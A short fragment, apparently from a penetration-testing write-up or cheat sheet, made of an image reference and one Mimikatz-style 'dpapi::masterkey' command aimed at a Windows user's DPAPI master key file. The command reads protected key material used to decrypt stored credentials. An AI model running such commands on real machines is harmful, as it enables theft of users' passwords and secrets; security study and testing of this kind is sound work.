 dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-4099021954-1290662600-116018068-1001\ac45381a-d9db-4c68-b0e9-7410667c3984"